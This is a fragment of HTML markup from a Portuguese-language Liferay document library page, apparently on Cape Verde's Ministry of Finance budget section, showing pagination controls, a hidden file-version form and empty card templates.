					<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 5 de 132 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				
					<li class="active">
						<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a>
					</li>
					<li>
						<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a>
					</li>
					<li>
						<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a>
					</li>
					<li class="dropdown">
						<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a>

						<div class="dropdown-menu dropdown-menu-top-center">
							<ul class="inline-scroller link-list">

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick="">8</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=9" onclick="">9</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=10" onclick="">10</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=11" onclick="">11</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick="">12</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13" onclick="">13</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick="">14</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=15" onclick="">15</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=16" onclick="">16</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=17" onclick="">17</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18" onclick="">18</a>
									</li>

								

									<li>
										<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=19" onclick="">19</a>
									</li>

								

							</ul>
						</div>
					</li>
					<li>
						<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=27" onclick="">27</a>
					</li>
				
				

			<li class="">
				<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>



	








			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=d8Jaqlrj" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=d8Jaqlrj" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=d8Jaqlrj" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 